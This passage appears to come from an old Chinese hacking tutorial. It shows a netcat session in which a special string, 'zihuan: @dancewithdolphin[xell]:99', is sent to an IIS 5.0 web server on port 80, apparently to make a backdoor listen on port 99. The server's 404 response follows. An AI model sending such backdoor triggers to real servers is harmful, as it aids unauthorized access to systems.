 如果选99端口，命令就是这样：zihuan:
@dancewithdolphin[xell]:99。如图6。
C:\>nc -vv 10.114.0.29 80
10.114.0.29: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [10.114.0.29] 80 (http) open
zihuan: @dancewithdolphin[xell]:99
HTTP/1.1 404 Object Not Found
Server: Microsoft-IIS/5.0
Date: Wed, 17 Sep 2003 06:31:15 GMT
Content-Type: text/html
Content-Length: 111
<html><head><title>Site Not Found</title></head>